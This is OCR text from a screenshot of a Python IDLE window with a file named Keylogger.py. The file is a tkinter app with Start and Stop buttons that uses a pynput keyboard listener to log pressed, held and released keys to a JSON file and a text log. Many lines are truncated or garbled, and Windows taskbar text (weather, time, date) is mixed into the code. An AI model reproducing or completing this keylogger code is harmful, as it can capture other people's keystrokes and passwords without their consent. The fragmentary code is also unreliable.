 Keylogger.py - Z:/Keylogger.py (3.10.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynpu
import jso
Keylogger
Click "Start" to begin keylogging.
keys_used
flag = Fal
keys = ""
def genera
with o s:
ke
Start Stop
def genera
with o ey_log:
ke used).encode()
ke
def on_pre
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
Ln: 8 Col: 0
95°F
Mostly cloudy
Search
ENG
IN
11:57 AM
4/4/2024
2